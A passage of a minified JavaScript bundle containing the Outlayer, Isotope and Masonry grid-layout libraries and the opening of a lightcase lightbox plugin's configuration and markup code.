t=this.layout.size,e={},i=this.layout._getOption("originLeft"),n=this.layout._getOption("originTop"),o,s,r=i?"right":"left",a=this.position.x+t[i?"paddingLeft":"paddingRight"],i=(e[i?"left":"right"]=this.getXValue(a),e[r]="",n?"paddingTop":"paddingBottom"),l,a=n?"bottom":"top",r=this.position.y+t[i];e[n?"top":"bottom"]=this.getYValue(r),e[a]="",this.css(e),this.emitEvent("layout",[this])},t.getXValue=function(t){var e=this.layout._getOption("horizontal");return this.layout.options.percentPosition&&!e?t/this.layout.size.width*100+"%":t+"px"},t.getYValue=function(t){var e=this.layout._getOption("horizontal");return this.layout.options.percentPosition&&e?t/this.layout.size.height*100+"%":t+"px"},t._transitionTo=function(t,e){this.getPosition();var i=this.position.x,n=this.position.y,o=parseInt(t,10),s=parseInt(e,10),o=o===this.position.x&&s===this.position.y,r,a,s;this.setPosition(t,e),o&&!this.isTransitioning?this.layoutPosition():((s={}).transform=this.getTranslate(t-i,e-n),this.transition({to:s,onTransitionEnd:{transform:this.layoutPosition},isCleaning:!0}))},t.getTranslate=function(t,e){var i,n;return"translate3d("+(t=this.layout._getOption("originLeft")?t:-t)+"px, "+(e=this.layout._getOption("originTop")?e:-e)+"px, 0)"},t.goTo=function(t,e){this.setPosition(t,e),this.layoutPosition()},t.moveTo=t._transitionTo,t.setPosition=function(t,e){this.position.x=parseInt(t,10),this.position.y=parseInt(e,10)},t._nonTransition=function(t){for(var e in this.css(t.to),t.isCleaning&&this._removeStyles(t.to),t.onTransitionEnd)t.onTransitionEnd[e].call(this)},t.transition=function(t){if(parseFloat(this.layout.options.transitionDuration)){var e=this._transn,i,n,n;for(i in t.onTransitionEnd)e.onEnd[i]=t.onTransitionEnd[i];for(i in t.to)e.ingProperties[i]=!0,t.isCleaning&&(e.clean[i]=!0);t.from&&(this.css(t.from),n=this.element.offsetHeight,n=null),this.enableTransition(t.to),this.css(t.to),this.isTransitioning=!0}else this._nonTransition(t)},"opacity,"+n(s)),d=(t.enableTransition=function(){var t,t;this.isTransitioning||(t=this.layout.options.transitionDuration,this.css({transitionProperty:c,transitionDuration:t="number"==typeof t?t+"ms":t,transitionDelay:this.staggerDelay||0}),this.element.addEventListener(a,this,!1))},t.onwebkitTransitionEnd=function(t){this.ontransitionend(t)},t.onotransitionend=function(t){this.ontransitionend(t)},{"-webkit-transform":"transform"}),h=(t.ontransitionend=function(t){var e,i,n;t.target===this.element&&(e=this._transn,i=d[t.propertyName]||t.propertyName,delete e.ingProperties[i],o(e.ingProperties)&&this.disableTransition(),i in e.clean&&(this.element.style[t.propertyName]="",delete e.clean[i]),i in e.onEnd&&(e.onEnd[i].call(this),delete e.onEnd[i]),this.emitEvent("transitionEnd",[this]))},t.disableTransition=function(){this.removeTransitionStyles(),this.element.removeEventListener(a,this,!1),this.isTransitioning=!1},t._removeStyles=function(t){var e={},i;for(i in t)e[i]="";this.css(e)},{transitionProperty:"",transitionDuration:"",transitionDelay:""});return t.removeTransitionStyles=function(){this.css(h)},t.stagger=function(t){t=isNaN(t)?0:t,this.staggerDelay=t+"ms"},t.removeElem=function(){this.element.parentNode.removeChild(this.element),this.css({display:""}),this.emitEvent("remove",[this])},t.remove=function(){return r&&parseFloat(this.layout.options.transitionDuration)?(this.once("transitionEnd",function(){this.removeElem()}),void this.hide()):void this.removeElem()},t.reveal=function(){delete this.isHidden,this.css({display:""});var t=this.layout.options,e={},i;e[this.getHideRevealTransitionEndProperty("visibleStyle")]=this.onRevealTransitionEnd,this.transition({from:t.hiddenStyle,to:t.visibleStyle,isCleaning:!0,onTransitionEnd:e})},t.onRevealTransitionEnd=function(){this.isHidden||this.emitEvent("reveal")},t.getHideRevealTransitionEndProperty=function(t){var t=this.layout.options[t],e;if(t.opacity)return"opacity";for(e in t)return e},t.hide=function(){this.isHidden=!0,this.css({display:""});var t=this.layout.options,e={},i;e[this.getHideRevealTransitionEndProperty("hiddenStyle")]=this.onHideTransitionEnd,this.transition({from:t.visibleStyle,to:t.hiddenStyle,isCleaning:!0,onTransitionEnd:e})},t.onHideTransitionEnd=function(){this.isHidden&&(this.css({display:"none"}),this.emitEvent("hide"))},t.destroy=function(){this.css({position:"",left:"",right:"",top:"",bottom:"",transition:"",transform:""})},i}),((o,s)=>{"function"==typeof define&&define.amd?define("outlayer/outlayer",["ev-emitter/ev-emitter","get-size/get-size","fizzy-ui-utils/utils","./item"],function(t,e,i,n){return s(o,t,e,i,n)}):"object"==typeof module&&module.exports?module.exports=s(o,require("ev-emitter"),require("get-size"),require("fizzy-ui-utils"),require("./item")):o.Outlayer=s(o,o.EvEmitter,o.getSize,o.fizzyUIUtils,o.Outlayer.Item)})(window,function(t,e,o,s,n){function r(t,e){var i=s.getQueryElement(t),e,n;i?(this.element=i,c&&(this.$element=c(this.element)),this.options=s.extend({},this.constructor.defaults),this.option(e),e=++h,this.element.outlayerGUID=e,(p[e]=this)._create(),this._getOption("initLayout")&&this.layout()):l&&l.error("Bad element for "+this.constructor.namespace+": "+(i||t))}function a(t){function e(){t.apply(this,arguments)}return(e.prototype=Object.create(t.prototype)).constructor=e}function i(t){var t,e,t,e,i;return"number"==typeof t?t:(e=(t=t.match(/(^\d*\.?\d*)(\w*)/))&&t[1],t=t&&t[2],e.length?(e=parseFloat(e))*(f[t]||1):0)}var l=t.console,c=t.jQuery,d=function(){},h=0,p={},u=(r.namespace="outlayer",r.Item=n,r.defaults={containerStyle:{position:"relative"},initLayout:!0,originLeft:!0,originTop:!0,resize:!0,resizeContainer:!0,transitionDuration:"0.4s",hiddenStyle:{opacity:0,transform:"scale(0.001)"},visibleStyle:{opacity:1,transform:"scale(1)"}},r.prototype),f=(s.extend(u,e.prototype),u.option=function(t){s.extend(this.options,t)},u._getOption=function(t){var e=this.constructor.compatOptions[t];return e&&void 0!==this.options[e]?this.options[e]:this.options[t]},r.compatOptions={initLayout:"isInitLayout",horizontal:"isHorizontal",layoutInstant:"isLayoutInstant",originLeft:"isOriginLeft",originTop:"isOriginTop",resize:"isResizeBound",resizeContainer:"isResizingContainer"},u._create=function(){var t;this.reloadItems(),this.stamps=[],this.stamp(this.options.stamp),s.extend(this.element.style,this.options.containerStyle),this._getOption("resize")&&this.bindResize()},u.reloadItems=function(){this.items=this._itemize(this.element.children)},u._itemize=function(t){for(var e=this._filterFindItemElements(t),i=this.constructor.Item,n=[],o=0;o<e.length;o++){var s,r=new i(e[o],this);n.push(r)}return n},u._filterFindItemElements=function(t){return s.filterFindElements(t,this.options.itemSelector)},u.getItemElements=function(){return this.items.map(function(t){return t.element})},u.layout=function(){this._resetLayout(),this._manageStamps();var t=this._getOption("layoutInstant"),t=void 0!==t?t:!this._isLayoutInited;this.layoutItems(this.items,t),this._isLayoutInited=!0},u._init=u.layout,u._resetLayout=function(){this.getSize()},u.getSize=function(){this.size=o(this.element)},u._getMeasurement=function(t,e){var i,n=this.options[t];n?("string"==typeof n?i=this.element.querySelector(n):n instanceof HTMLElement&&(i=n),this[t]=i?o(i)[e]:n):this[t]=0},u.layoutItems=function(t,e){t=this._getItemsForLayout(t),this._layoutItems(t,e),this._postLayout()},u._getItemsForLayout=function(t){return t.filter(function(t){return!t.isIgnored})},u._layoutItems=function(t,i){var n;this._emitCompleteOnItems("layout",t),t&&t.length&&(n=[],t.forEach(function(t){var e=this._getItemLayoutPosition(t);e.item=t,e.isInstant=i||t.isLayoutInstant,n.push(e)},this),this._processLayoutQueue(n))},u._getItemLayoutPosition=function(){return{x:0,y:0}},u._processLayoutQueue=function(t){this.updateStagger(),t.forEach(function(t,e){this._positionItem(t.item,t.x,t.y,t.isInstant,e)},this)},u.updateStagger=function(){var t=this.options.stagger;return null==t?void(this.stagger=0):(this.stagger=i(t),this.stagger)},u._positionItem=function(t,e,i,n,o){n?t.goTo(e,i):(t.stagger(o*this.stagger),t.moveTo(e,i))},u._postLayout=function(){this.resizeContainer()},u.resizeContainer=function(){var t,e;this._getOption("resizeContainer")&&(e=this._getContainerSize())&&(this._setContainerMeasure(e.width,!0),this._setContainerMeasure(e.height,!1))},u._getContainerSize=d,u._setContainerMeasure=function(t,e){var i;void 0!==t&&((i=this.size).isBorderBox&&(t+=e?i.paddingLeft+i.paddingRight+i.borderLeftWidth+i.borderRightWidth:i.paddingBottom+i.paddingTop+i.borderTopWidth+i.borderBottomWidth),t=Math.max(t,0),this.element.style[e?"width":"height"]=t+"px")},u._emitCompleteOnItems=function(e,t){function i(){o.dispatchEvent(e+"Complete",null,[t])}function n(){++r==s&&i()}var o=this,s=t.length,r;t&&s?(r=0,t.forEach(function(t){t.once(e,n)})):i()},u.dispatchEvent=function(t,e,i){var n=e?[e].concat(i):i,n;this.emitEvent(t,n),c&&(this.$element=this.$element||c(this.element),e?((n=c.Event(e)).type=t,this.$element.trigger(n,i)):this.$element.trigger(t,i))},u.ignore=function(t){var t=this.getItem(t);t&&(t.isIgnored=!0)},u.unignore=function(t){var t=this.getItem(t);t&&delete t.isIgnored},u.stamp=function(t){(t=this._find(t))&&(this.stamps=this.stamps.concat(t),t.forEach(this.ignore,this))},u.unstamp=function(t){(t=this._find(t))&&t.forEach(function(t){s.removeFrom(this.stamps,t),this.unignore(t)},this)},u._find=function(t){if(t)return"string"==typeof t&&(t=this.element.querySelectorAll(t)),s.makeArray(t)},u._manageStamps=function(){this.stamps&&this.stamps.length&&(this._getBoundingRect(),this.stamps.forEach(this._manageStamp,this))},u._getBoundingRect=function(){var t=this.element.getBoundingClientRect(),e=this.size;this._boundingRect={left:t.left+e.paddingLeft+e.borderLeftWidth,top:t.top+e.paddingTop+e.borderTopWidth,right:t.right-(e.paddingRight+e.borderRightWidth),bottom:t.bottom-(e.paddingBottom+e.borderBottomWidth)}},u._manageStamp=d,u._getElementOffset=function(t){var e=t.getBoundingClientRect(),i=this._boundingRect,t=o(t),n;return{left:e.left-i.left-t.marginLeft,top:e.top-i.top-t.marginTop,right:i.right-e.right-t.marginRight,bottom:i.bottom-e.bottom-t.marginBottom}},u.handleEvent=s.handleEvent,u.bindResize=function(){t.addEventListener("resize",this),this.isResizeBound=!0},u.unbindResize=function(){t.removeEventListener("resize",this),this.isResizeBound=!1},u.onresize=function(){this.resize()},s.debounceMethod(r,"onresize",100),u.resize=function(){this.isResizeBound&&this.needsResizeLayout()&&this.layout()},u.needsResizeLayout=function(){var t=o(this.element),e;return this.size&&t&&t.innerWidth!==this.size.innerWidth},u.addItems=function(t){var t=this._itemize(t);return t.length&&(this.items=this.items.concat(t)),t},u.appended=function(t){var t=this.addItems(t);t.length&&(this.layoutItems(t,!0),this.reveal(t))},u.prepended=function(t){var t=this._itemize(t),e;t.length&&(e=this.items.slice(0),this.items=t.concat(e),this._resetLayout(),this._manageStamps(),this.layoutItems(t,!0),this.reveal(t),this.layoutItems(e))},u.reveal=function(t){var i;this._emitCompleteOnItems("reveal",t),t&&t.length&&(i=this.updateStagger(),t.forEach(function(t,e){t.stagger(e*i),t.reveal()}))},u.hide=function(t){var i;this._emitCompleteOnItems("hide",t),t&&t.length&&(i=this.updateStagger(),t.forEach(function(t,e){t.stagger(e*i),t.hide()}))},u.revealItemElements=function(t){var t=this.getItems(t);this.reveal(t)},u.hideItemElements=function(t){var t=this.getItems(t);this.hide(t)},u.getItem=function(t){for(var e=0;e<this.items.length;e++){var i=this.items[e];if(i.element==t)return i}},u.getItems=function(t){t=s.makeArray(t);var e=[];return t.forEach(function(t){var t=this.getItem(t);t&&e.push(t)},this),e},u.remove=function(t){var t=this.getItems(t);this._emitCompleteOnItems("remove",t),t&&t.length&&t.forEach(function(t){t.remove(),s.removeFrom(this.items,t)},this)},u.destroy=function(){var t=this.element.style,t=(t.height="",t.position="",t.width="",this.items.forEach(function(t){t.destroy()}),this.unbindResize(),this.element.outlayerGUID);delete p[t],delete this.element.outlayerGUID,c&&c.removeData(this.element,this.constructor.namespace)},r.data=function(t){var t=(t=s.getQueryElement(t))&&t.outlayerGUID;return t&&p[t]},r.create=function(t,e){var i=a(r);return i.defaults=s.extend({},r.defaults),s.extend(i.defaults,e),i.compatOptions=s.extend({},r.compatOptions),i.namespace=t,i.data=r.data,i.Item=a(n),s.htmlInit(i,t),c&&c.bridget&&c.bridget(t,i),i},{ms:1,s:1e3});return r.Item=n,r}),((t,e)=>{"function"==typeof define&&define.amd?define("isotope/js/item",["outlayer/outlayer"],e):"object"==typeof module&&module.exports?module.exports=e(require("outlayer")):(t.Isotope=t.Isotope||{},t.Isotope.Item=e(t.Outlayer))})(window,function(t){function e(){t.Item.apply(this,arguments)}var i=e.prototype=Object.create(t.Item.prototype),n=i._create,o=(i._create=function(){this.id=this.layout.itemGUID++,n.call(this),this.sortData={}},i.updateSortData=function(){if(!this.isIgnored){this.sortData.id=this.id,this.sortData["original-order"]=this.id,this.sortData.random=Math.random();var t=this.layout.options.getSortData,e=this.layout._sorters,i;for(i in t){var n=e[i];this.sortData[i]=n(this.element,this)}}},i.destroy);return i.destroy=function(){o.apply(this,arguments),this.css({display:""})},e}),((t,e)=>{"function"==typeof define&&define.amd?define("isotope/js/layout-mode",["get-size/get-size","outlayer/outlayer"],e):"object"==typeof module&&module.exports?module.exports=e(require("get-size"),require("outlayer")):(t.Isotope=t.Isotope||{},t.Isotope.LayoutMode=e(t.getSize,t.Outlayer))})(window,function(i,e){function n(t){(this.isotope=t)&&(this.options=t.options[this.namespace],this.element=t.element,this.items=t.filteredItems,this.size=t.size)}var o=n.prototype,t;return["_resetLayout","_getItemLayoutPosition","_manageStamp","_getContainerSize","_getElementOffset","needsResizeLayout","_getOption"].forEach(function(t){o[t]=function(){return e.prototype[t].apply(this.isotope,arguments)}}),o.needsVerticalResizeLayout=function(){var t=i(this.isotope.element),e;return this.isotope.size&&t&&t.innerHeight!=this.isotope.size.innerHeight},o._getMeasurement=function(){this.isotope._getMeasurement.apply(this,arguments)},o.getColumnWidth=function(){this.getSegmentSize("column","Width")},o.getRowHeight=function(){this.getSegmentSize("row","Height")},o.getSegmentSize=function(t,e){var t=t+e,i="outer"+e,n;this._getMeasurement(t,i),this[t]||(n=this.getFirstItemSize(),this[t]=n&&n[i]||this.isotope.size["inner"+e])},o.getFirstItemSize=function(){var t=this.isotope.filteredItems[0];return t&&t.element&&i(t.element)},o.layout=function(){this.isotope.layout.apply(this.isotope,arguments)},o.getSize=function(){this.isotope.getSize(),this.size=this.isotope.size},n.modes={},n.create=function(t,e){function i(){n.apply(this,arguments)}return(i.prototype=Object.create(o)).constructor=i,e&&(i.options=e),n.modes[i.prototype.namespace=t]=i},n}),((t,e)=>{"function"==typeof define&&define.amd?define("masonry/masonry",["outlayer/outlayer","get-size/get-size"],e):"object"==typeof module&&module.exports?module.exports=e(require("outlayer"),require("get-size")):t.Masonry=e(t.Outlayer,t.getSize)})(window,function(t,c){var t=t.create("masonry"),e=(t.compatOptions.fitWidth="isFitWidth",t.prototype);return e._resetLayout=function(){this.getSize(),this._getMeasurement("columnWidth","outerWidth"),this._getMeasurement("gutter","outerWidth"),this.measureColumns(),this.colYs=[];for(var t=0;t<this.cols;t++)this.colYs.push(0);this.maxY=0,this.horizontalColIndex=0},e.measureColumns=function(){var t,t,t=(this.getContainerWidth(),this.columnWidth||(t=(t=this.items[0])&&t.element,this.columnWidth=t&&c(t).outerWidth||this.containerWidth),this.columnWidth+=this.gutter),e=this.containerWidth+this.gutter,i=e/t,e=t-e%t,n,i=Math[e&&e<1?"round":"floor"](i);this.cols=Math.max(i,1)},e.getContainerWidth=function(){var t,e=this._getOption("fitWidth")?this.element.parentNode:this.element,e=c(e);this.containerWidth=e&&e.innerWidth},e._getItemLayoutPosition=function(t){t.getSize();for(var e=t.size.outerWidth%this.columnWidth,i,e=Math[e&&e<1?"round":"ceil"](t.size.outerWidth/this.columnWidth),e=Math.min(e,this.cols),n,o=this[this.options.horizontalOrder?"_getHorizontalColPosition":"_getTopColPosition"](e,t),s={x:this.columnWidth*o.col,y:o.y},r=o.y+t.size.outerHeight,a=e+o.col,l=o.col;l<a;l++)this.colYs[l]=r;return s},e._getTopColPosition=function(t){var t=this._getTopColGroup(t),e=Math.min.apply(Math,t);return{col:t.indexOf(e),y:e}},e._getTopColGroup=function(t){if(t<2)return this.colYs;for(var e=[],i=this.cols+1-t,n=0;n<i;n++)e[n]=this._getColGroupY(n,t);return e},e._getColGroupY=function(t,e){var t;return e<2?this.colYs[t]:(t=this.colYs.slice(t,t+e),Math.max.apply(Math,t))},e._getHorizontalColPosition=function(t,e){var i=this.horizontalColIndex%this.cols,n,i=1<t&&i+t>this.cols?0:i,e=e.size.outerWidth&&e.size.outerHeight;return this.horizontalColIndex=e?i+t:this.horizontalColIndex,{col:i,y:this._getColGroupY(i,t)}},e._manageStamp=function(t){var e=c(t),t=this._getElementOffset(t),i,n=this._getOption("originLeft")?t.left:t.right,o=n+e.outerWidth,n=Math.floor(n/this.columnWidth),n=Math.max(0,n),s=Math.floor(o/this.columnWidth);s-=o%this.columnWidth?0:1;for(var s=Math.min(this.cols-1,s),r,a=(this._getOption("originTop")?t.top:t.bottom)+e.outerHeight,l=n;l<=s;l++)this.colYs[l]=Math.max(a,this.colYs[l])},e._getContainerSize=function(){this.maxY=Math.max.apply(Math,this.colYs);var t={height:this.maxY};return this._getOption("fitWidth")&&(t.width=this._getContainerFitWidth()),t},e._getContainerFitWidth=function(){for(var t=0,e=this.cols;--e&&0===this.colYs[e];)t++;return(this.cols-t)*this.columnWidth-this.gutter},e.needsResizeLayout=function(){var t=this.containerWidth;return this.getContainerWidth(),t!=this.containerWidth},t}),((t,e)=>{"function"==typeof define&&define.amd?define("isotope/js/layout-modes/masonry",["../layout-mode","masonry/masonry"],e):"object"==typeof module&&module.exports?module.exports=e(require("../layout-mode"),require("masonry-layout")):e(t.Isotope.LayoutMode,t.Masonry)})(window,function(t,e){var t=t.create("masonry"),i=t.prototype,n={_getElementOffset:!0,layout:!0,_getMeasurement:!0},o;for(o in e.prototype)n[o]||(i[o]=e.prototype[o]);var s=i.measureColumns,r=(i.measureColumns=function(){this.items=this.isotope.filteredItems,s.call(this)},i._getOption);return i._getOption=function(t){return"fitWidth"==t?void 0!==this.options.isFitWidth?this.options.isFitWidth:this.options.fitWidth:r.apply(this.isotope,arguments)},t}),((t,e)=>{"function"==typeof define&&define.amd?define("isotope/js/layout-modes/fit-rows",["../layout-mode"],e):"object"==typeof exports?module.exports=e(require("../layout-mode")):e(t.Isotope.LayoutMode)})(window,function(t){var t=t.create("fitRows"),e=t.prototype;return e._resetLayout=function(){this.x=0,this.y=0,this.maxY=0,this._getMeasurement("gutter","outerWidth")},e._getItemLayoutPosition=function(t){t.getSize();var e=t.size.outerWidth+this.gutter,i=this.isotope.size.innerWidth+this.gutter,i=(0!==this.x&&e+this.x>i&&(this.x=0,this.y=this.maxY),{x:this.x,y:this.y});return this.maxY=Math.max(this.maxY,this.y+t.size.outerHeight),this.x+=e,i},e._getContainerSize=function(){return{height:this.maxY}},t}),((t,e)=>{"function"==typeof define&&define.amd?define("isotope/js/layout-modes/vertical",["../layout-mode"],e):"object"==typeof module&&module.exports?module.exports=e(require("../layout-mode")):e(t.Isotope.LayoutMode)})(window,function(t){var t=t.create("vertical",{horizontalAlignment:0}),e=t.prototype;return e._resetLayout=function(){this.y=0},e._getItemLayoutPosition=function(t){t.getSize();var e=(this.isotope.size.innerWidth-t.size.outerWidth)*this.options.horizontalAlignment,i=this.y;return this.y+=t.size.outerHeight,{x:e,y:i}},e._getContainerSize=function(){return{height:this.y}},t}),((r,a)=>{"function"==typeof define&&define.amd?define(["outlayer/outlayer","get-size/get-size","desandro-matches-selector/matches-selector","fizzy-ui-utils/utils","isotope/js/item","isotope/js/layout-mode","isotope/js/layout-modes/masonry","isotope/js/layout-modes/fit-rows","isotope/js/layout-modes/vertical"],function(t,e,i,n,o,s){return a(r,t,e,i,n,o,s)}):"object"==typeof module&&module.exports?module.exports=a(r,require("outlayer"),require("get-size"),require("desandro-matches-selector"),require("fizzy-ui-utils"),require("isotope/js/item"),require("isotope/js/layout-mode"),require("isotope/js/layout-modes/masonry"),require("isotope/js/layout-modes/fit-rows"),require("isotope/js/layout-modes/vertical")):r.Isotope=a(r,r.Outlayer,r.getSize,r.matchesSelector,r.fizzyUIUtils,r.Isotope.Item,r.Isotope.LayoutMode)})(window,function(t,n,e,i,s,o,r){function a(l,c){return function(t,e){for(var i=0;i<l.length;i++){var n=l[i],o=t.sortData[n],s=e.sortData[n],r,a;if(s<o||o<s)return(s<o?1:-1)*((void 0!==c[n]?c[n]:c)?1:-1)}return 0}}var l=t.jQuery,c=String.prototype.trim?function(t){return t.trim()}:function(t){return t.replace(/^\s+|\s+$/g,"")},d=n.create("isotope",{layoutMode:"masonry",isJQueryFiltering:!0,sortAscending:!0}),t=(d.Item=o,d.LayoutMode=r,d.prototype),h=(t._create=function(){for(var t in this.itemGUID=0,this._sorters={},this._getSorters(),n.prototype._create.call(this),this.modes={},this.filteredItems=this.items,this.sortHistory=["original-order"],r.modes)this._initLayoutMode(t)},t.reloadItems=function(){this.itemGUID=0,n.prototype.reloadItems.call(this)},t._itemize=function(){for(var t=n.prototype._itemize.apply(this,arguments),e=0,i;e<t.length;e++){t[e].id=this.itemGUID++}return this._updateItemsSortData(t),t},t._initLayoutMode=function(t){var e=r.modes[t],i=this.options[t]||{};this.options[t]=e.options?s.extend(e.options,i):i,this.modes[t]=new e(this)},t.layout=function(){return!this._isLayoutInited&&this._getOption("initLayout")?void this.arrange():void this._layout()},t._layout=function(){var t=this._getIsInstant();this._resetLayout(),this._manageStamps(),this.layoutItems(this.filteredItems,t),this._isLayoutInited=!0},t.arrange=function(t){this.option(t),this._getIsInstant();var t=this._filter(this.items);this.filteredItems=t.matches,this._bindArrangeComplete(),this._isInstant?this._noTransition(this._hideReveal,[t]):this._hideReveal(t),this._sort(),this._layout()},t._init=t.arrange,t._hideReveal=function(t){this.reveal(t.needReveal),this.hide(t.needHide)},t._getIsInstant=function(){var t=this._getOption("layoutInstant"),t=void 0!==t?t:!this._isLayoutInited;return this._isInstant=t},t._bindArrangeComplete=function(){function t(){e&&i&&n&&o.dispatchEvent("arrangeComplete",null,[o.filteredItems])}var e,i,n,o=this;this.once("layoutComplete",function(){e=!0,t()}),this.once("hideComplete",function(){i=!0,t()}),this.once("revealComplete",function(){n=!0,t()})},t._filter=function(t){for(var e=this.options.filter,e,i=[],n=[],o=[],s=this._getFilterTest(e=e||"*"),r=0;r<t.length;r++){var a=t[r],l;a.isIgnored||((l=s(a))&&i.push(a),l&&a.isHidden?n.push(a):l||a.isHidden||o.push(a))}return{matches:i,needReveal:n,needHide:o}},t._getFilterTest=function(e){return l&&this.options.isJQueryFiltering?function(t){return l(t.element).is(e)}:"function"==typeof e?function(t){return e(t.element)}:function(t){return i(t.element,e)}},t.updateSortData=function(t){var t,t=t?(t=s.makeArray(t),this.getItems(t)):this.items;this._getSorters(),this._updateItemsSortData(t)},t._getSorters=function(){var t=this.options.getSortData,e;for(e in t){var i=t[e];this._sorters[e]=h(i)}},t._updateItemsSortData=function(t){for(var e=t&&t.length,i=0,n;e&&i<e;i++){t[i].updateSortData()}},p);function p(t){var t,e,i,n,o,s;return"string"!=typeof t?t:(i=(e=(t=c(t).split(" "))[0]).match(/^\[(.+)\]$/),o=u(i&&i[1],e),(s=d.sortDataParsers[t[1]])?function(t){return t&&s(o(t))}:function(t){return t&&o(t)})}function u(e,i){return e?function(t){return t.getAttribute(e)}:function(t){var t=t.querySelector(i);return t&&t.textContent}}d.sortDataParsers={parseInt:function(t){return parseInt(t,10)},parseFloat:function(t){return parseFloat(t)}},t._sort=function(){var t,t;this.options.sortBy&&(t=s.makeArray(this.options.sortBy),this._getIsSameSortBy(t)||(this.sortHistory=t.concat(this.sortHistory)),t=a(this.sortHistory,this.options.sortAscending),this.filteredItems.sort(t))},t._getIsSameSortBy=function(t){for(var e=0;e<t.length;e++)if(t[e]!=this.sortHistory[e])return!1;return!0},t._mode=function(){var t=this.options.layoutMode,e=this.modes[t];if(e)return e.options=this.options[t],e;throw new Error("No layout mode: "+t)},t._resetLayout=function(){n.prototype._resetLayout.call(this),this._mode()._resetLayout()},t._getItemLayoutPosition=function(t){return this._mode()._getItemLayoutPosition(t)},t._manageStamp=function(t){this._mode()._manageStamp(t)},t._getContainerSize=function(){return this._mode()._getContainerSize()},t.needsResizeLayout=function(){return this._mode().needsResizeLayout()},t.appended=function(t){var t=this.addItems(t),t;t.length&&(t=this._filterRevealAdded(t),this.filteredItems=this.filteredItems.concat(t))},t.prepended=function(t){var t=this._itemize(t),e;t.length&&(this._resetLayout(),this._manageStamps(),e=this._filterRevealAdded(t),this.layoutItems(this.filteredItems),this.filteredItems=e.concat(this.filteredItems),this.items=t.concat(this.items))},t._filterRevealAdded=function(t){var t=this._filter(t);return this.hide(t.needHide),this.reveal(t.matches),this.layoutItems(t.matches,!0),t.matches},t.insert=function(t){var e=this.addItems(t);if(e.length){for(var i,n,o=e.length,i=0;i<o;i++)n=e[i],this.element.appendChild(n.element);var t=this._filter(e).matches;for(i=0;i<o;i++)e[i].isLayoutInstant=!0;for(this.arrange(),i=0;i<o;i++)delete e[i].isLayoutInstant;this.reveal(t)}};var f=t.remove;return t.remove=function(t){t=s.makeArray(t);var e=this.getItems(t);f.call(this,t);for(var i=e&&e.length,n=0;i&&n<i;n++){var o=e[n];s.removeFrom(this.filteredItems,o)}},t.shuffle=function(){for(var t=0,e;t<this.items.length;t++){this.items[t].sortData.random=Math.random()}this.options.sortBy="random",this._sort(),this._layout()},t._noTransition=function(t,e){var i=this.options.transitionDuration,t=(this.options.transitionDuration=0,t.apply(this,e));return this.options.transitionDuration=i,t},t.getFilteredItemElements=function(){return this.filteredItems.map(function(t){return t.element})},d}),(l=>{var p={cache:{},support:{},objects:{},init:function(e){return this.each(function(){l(this).unbind("click.lightcase").bind("click.lightcase",function(t){t.preventDefault(),l(this).lightcase("start",e)})})},start:function(t){p.origin=lightcase.origin=this,p.settings=lightcase.settings=l.extend(!0,{idPrefix:"lightcase-",classPrefix:"lightcase-",attrPrefix:"lc-",transition:"elastic",transitionOpen:null,transitionClose:null,transitionIn:null,transitionOut:null,cssTransitions:!0,speedIn:250,speedOut:250,width:null,height:null,maxWidth:800,maxHeight:500,forceWidth:!1,forceHeight:!1,liveResize:!0,fullScreenModeForMobile:!0,mobileMatchExpression:/(iphone|ipod|ipad|android|blackberry|symbian)/,disableShrink:!1,fixedRatio:!0,shrinkFactor:.75,overlayOpacity:.9,slideshow:!1,slideshowAutoStart:!0,breakBeforeShow:!1,timeout:5e3,swipe:!0,useKeys:!0,useCategories:!0,useAsCollection:!1,navigateEndless:!0,closeOnOverlayClick:!0,title:null,caption:null,showTitle:!0,showCaption:!0,showSequenceInfo:!0,inline:{width:"auto",height:"auto"},ajax:{width:"auto",height:"auto",type:"get",dataType:"html",data:{}},iframe:{width:800,height:500,frameborder:0,allow:"autoplay"},flash:{width:400,height:205,wmode:"transparent"},video:{width:400,height:225,poster:"",preload:"auto",controls:!0,autobuffer:!0,autoplay:!0,loop:!1},attr:"data-rel",href:null,type:null,typeMapping:{image:"jpg,jpeg,gif,png,bmp",flash:"swf",video:"mp4,mov,ogv,ogg,webm",iframe:"html,php",ajax:"json,txt",inline:"#"},errorMessage:function(){return'<p class="'+p.settings.classPrefix+'error">'+p.settings.labels.errorMessage+"</p>"},labels:{errorMessage:"Source could not be found...","sequenceInfo.of":" of ",close:"Close","navigator.prev":"Prev","navigator.next":"Next","navigator.play":"Play","navigator.pause":"Pause"},markup:function(){p.objects.body.append(p.objects.overlay=l('<div id="'+p.settings.idPrefix+'overlay"></div>'),p.objects.loading=l('<div id="'+p.settings.idPrefix+'loading" class="'+p.settings.classPrefix+'icon-spin"><div class="la-loader spinner3"><div class="dot1"></div><div class="dot2"></div><div class="bounce1"></div><div class="bounce2"></div><div class="bounce3"></div><div class="cube1"></div><div class="cube2"></div><div class="cube3"></div><div class="cube4"></div></div></div>'),p.objects.case=l('<div id="'+p.settings.idPrefix+'case" aria-hidden="true" role="dialog"></div>')),p.objects.case.after(p.objects.close=l('<a href="#" class="'+p.settings.classPrefix+'icon-close"><span>'+p.settings.labels.close+"</span></a>"),p.objects.nav=l('<div id="'+p.settings.idPrefix+'nav"></div>')),p.objects.nav.append(p.objects.prev=l('<a href="#" class="'+p.settings.classPrefix+'icon-prev"><span>'+p.settings.labels["navigator.prev"]+"</span></a>").hide(),p.objects.next=l('<a href="#" class="'+p.settings.classPrefix+'icon-next"><span>'+p.settings.labels["navigator.next"]+"</span></a>").hide(),p.objects.play=l('<a href="#" class="'+p.settings.classPrefix+'icon-play"><span>'+p.settings.labels["navigator.play"]+"</span></a>").hide(),p.objects.pause=l('<a href="#" class="'+p.settings.classPrefix+'icon-pause"><span>'+p.settings.labels["navigator.pause"]+"</span></a>").hide()),p.objects.case.append(p.objects.content=l('<div id="'+p.settings.idPrefix+'content"></div>'),p.objects.info=l('<div id="'+p.settings.idPrefix+'info"></div>')),p.objects.content.append(p.objects.contentInner=l('<div class="'+p.settings.classPrefix+'contentInner"></div>')),p.objects.info.append(p.objects.sequenceInfo=l('<div id="'+p.settings.idPrefix+'sequenceInfo"></div>'),p.objects.title=l('<h4 id="'+p.settings.idPrefix+'title"></h4>'),p.objects.caption=l('<p 